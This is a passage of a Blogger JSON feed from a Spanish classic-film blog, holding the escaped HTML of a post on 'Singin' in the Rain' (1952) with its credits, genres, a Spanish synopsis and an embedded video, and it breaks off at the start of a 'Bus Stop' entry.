href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw72yLiABjhKc9KTOAZ15n8RbgjsBuxl2XZk5zYnkI9eiWC15k4eLFrPCpwIWNtRuLOvDGNLQ0iQdwf21Uk-_neVde5T_KdO3qvuU07ppbzPVDd9SgpTyvd5HzBddw4hsOBaldVWiSBIhUFkzE8jeH50bY2MZqzNLBs3BlPNJ6Vby5U6SFeLJp9aDceB5w\/s1000\/91sHySF05sL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw72yLiABjhKc9KTOAZ15n8RbgjsBuxl2XZk5zYnkI9eiWC15k4eLFrPCpwIWNtRuLOvDGNLQ0iQdwf21Uk-_neVde5T_KdO3qvuU07ppbzPVDd9SgpTyvd5HzBddw4hsOBaldVWiSBIhUFkzE8jeH50bY2MZqzNLBs3BlPNJ6Vby5U6SFeLJp9aDceB5w\/s320\/91sHySF05sL._AC_UF1000,1000_QL80_.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESingin' in the Rain\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1952\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E102 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=186736661\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stanley Donen\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EStanley Donen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=817145950\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Gene Kelly\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EGene Kelly\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=926149501\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Betty Comden\"\u003EBetty Comden\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=949602370\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adolph Green\"\u003EAdolph Green\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 45000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=817145950\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Gene Kelly\"\u003E\u003Cimg alt=\"Gene Kelly\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/gene_kelly-157774412994064-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGene Kelly\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=730735231\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Donald O´Connor\"\u003E\u003Cimg alt=\"Donald O´Connor\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/donald_o_connor-045275770116097-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDonald O´Connor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=455352762\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Debbie Reynolds\"\u003E\u003Cimg alt=\"Debbie Reynolds\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/debbie_reynolds-031425335561387-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDebbie Reynolds\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=858536877\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jean Hagen\"\u003E\u003Cimg alt=\"Jean Hagen\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jean_hagen-263313535091537-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJean Hagen\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=489795696\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Millard Mitchell\"\u003E\u003Cimg alt=\"Millard Mitchell\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/millard_mitchell-041901994514064-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMillard Mitchell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=470516735\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Cyd Charisse\"\u003E\u003Cimg alt=\"Cyd Charisse\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/cyd_charisse-164630752591215-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECyd Charisse\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=639830994\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Rita Moreno\"\u003E\u003Cimg alt=\"Rita Moreno\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/rita_moreno-280669970360061-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERita Moreno\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=319598522\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Douglas Fowley\"\u003E\u003Cimg alt=\"Douglas Fowley\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/douglas_fowley-169362173091966-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDouglas Fowley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"8\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=432676\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=729073694\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Nacio Herb Brown\"\u003ENacio Herb Brown\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=585325455\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Arthur Freed\"\u003EArthur Freed\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=585413825\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Harold Rosson\"\u003EHarold Rosson\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=628305602\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Alton\"\u003EJohn Alton\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=479015899\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Metro-Goldwyn-Mayer (MGM)\"\u003EMetro-Goldwyn-Mayer (MGM)\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Productor:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=585325455\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Arthur Freed\"\u003EArthur Freed\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=742444\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine dentro del cine\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=986798\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAños 20\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=449883\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBaile\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=333692\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESátira\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAntes de conocer a la aspirante a actriz Kathy Selden (Debbie Reynolds), el ídolo del cine mudo Don Lockwood (Gene Kelly) pensaba que lo tenía todo: fama, fortuna y éxito. Pero, cuando la conoce, se da cuenta de que ella es lo que realmente faltaba en su vida. Con el nacimiento del cine sonoro, Don quiere filmar musicales con Kathy, pero entre ambos se interpone la reina del cine mudo Lina Lamont (Jean Hagen).\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZDgbcJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xRVA583jI=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6392063151267990931\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/cantando-bajo-la-lluvia-1952-hdtv.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6392063151267990931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6392063151267990931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/07\/cantando-bajo-la-lluvia-1952-hdtv.html","title":"Cantando bajo la lluvia (1952) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw72yLiABjhKc9KTOAZ15n8RbgjsBuxl2XZk5zYnkI9eiWC15k4eLFrPCpwIWNtRuLOvDGNLQ0iQdwf21Uk-_neVde5T_KdO3qvuU07ppbzPVDd9SgpTyvd5HzBddw4hsOBaldVWiSBIhUFkzE8jeH50bY2MZqzNLBs3BlPNJ6Vby5U6SFeLJp9aDceB5w\/s72-c\/91sHySF05sL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9150294919405221154"},"published":{"$t":"2025-12-19T17:16:00.000+01:00"},"updated":{"$t":"2025-12-19T17:16:30.882+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1956"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Bus Stop (1956) 